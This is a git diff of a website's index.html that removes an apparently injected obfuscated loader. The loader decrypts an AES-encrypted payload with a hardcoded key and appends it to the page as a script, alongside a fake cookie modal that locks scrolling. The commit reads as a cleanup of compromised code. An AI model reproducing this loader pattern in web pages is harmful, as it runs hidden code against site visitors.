
==== commit bbd822a6: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,7 +1,6 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
- <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=8076a17e"></script>
    <!--Start of Tawk.to Script-->
 <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
@@ -51,118 +50,6 @@
   </script>
 </head>
 <body>
- <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX1/MCTqGnxcjWC47ORkv68FJldUha9QG+tpoGsaWw7vWWXqevGj8L0m6mZ6ml2+2W8vBxBhw9wryY06Lm6GN2P4qx0UpWO4P93fB7sD4SqXy969LC/JBguLfJ0fNnxX7Wa65grFMSZaI8JfTjMyMivW7BUT5+XzV25EXpN+H0FV+6akYJ3lypPdjw6Guul55oEoi5RERw7BWiO4r/BEmW8m4/C01uREYklsuAgJY3xm6m5Pih4u7YAPsBJU/zErqIWcLsQFOw88xREBDKwuNAiLt5MjlPotnBSRhR2k0Rl0PMn54El/WxxfAOb39cdQ+6FjW0Fw89QtwbtOhuuO4PBQv6CuQ+OCCg73vYpkcjcBzneSNoPmLLwCGLsrpxr8jIGlRgMPrvVCrLKbW0gODHc60D01FIdstLe33W74pNIfOpmJ3/tQPVbdQZR0NvB1v/ccsFqoCo4JuJ3X3qCpA2JZTsdQ2kZaLr+00RNKhdqJuvL0ayZSlNFlBkriZWR7BXpeG7O+1IgQtW+i63Lq6rJ40c9+hY+zh6Cz9j8D4pV9MQI41IBTH3jwYYtKyyyBkRr5wqnf+8WBFwHGH+UYSaMni6niohGXPwchR2mzPOuA82de91ICa6pb3M/y7r3/vgYTkXNCXwTb9D29zbbKNX2gJMIoj4x+L27P/7jI3ovFvXRDfpCX2VVDpSSNg4vF0cMNcS7a/sW78hxC9l6xOM1nEduxguz2uaJ+VwGEipdXTIODiKufvwjpeKSDXKdRl/X4w1VpU6eyL5ndVwsBkNZ3V6+9SZzAD0kBsBe+B16aJeB3gVmMw0vn3sTtenYnz2JEsXL6fq2jwy1dKmvYaF6jumFCIM57oerCccYWseOB4uqJbIKSQ3PmAWu5lv83sDxlwMqn2+8w5rUQCRR3A9q2TyqXd6+/M/WYlSsKogg5Sh2RKKvg56eExo58ni0Ux6FUQI0xAMQwpWUS81DE4ebyvCkf8+c2BvhW/c6jz4/xTQon/gKNzbrnUbn6yTlp+bj3UAsfEanoOOCSFTf+PU8V33np4GBMot4oUaCn7nvikoBGP32b+o5K/JC2JNd6QPtJcJ7ZEG+xD3nOuE/46D1RMJL7J0Gtfedi7tAMfjOpqmQS6pcLe1Ng1UKdp9ROdQkxd/7v3Z7tIS1tfarwCVKvXcjVmf5/ifQHbERmGCGihFBigu+eY160yEFhzwXZL5s1VgCemjDHPMF3F9GSLlMdyuoPLxmbRS9m47REWu6/atQPoLuMJ+1BabrZB/bq6HcCNPuTaS04K5qcwqVtv4+FhVJ8UeVPn8Rl2Nmk+SUi1h92IEhS9VPcOqrOZ0cFghHsrRSKmIyHdwiZXtjyUK7jWDo5ObCoXaIihiywJSw3tauasWYFL0N6qHRUCM47+piY8JfYCRnx6/TG+AqN5tnbuc1trPIMglbeBPrUv6rAqiwOOlrgYnZtVFwIZjC+6Kq1zFGdF0D4qYgvvbyYmGK+LWflvVVVjqqdWvwJ/Ew5T62Io9BiqTvspI52NGXr+mVAJI4OJQLVbt39R5TY1rPGA+bQH3o+kqSwTs+ImHWUOgrqIiy9Tk4//H3PksG0sW29bLLSWTai7if+rxVhAIXFjlX0pW/aa3MBCIgFq4S058kuX9/7HWrtbJ8/[base64]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`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">LuxeNest Interiors</a>
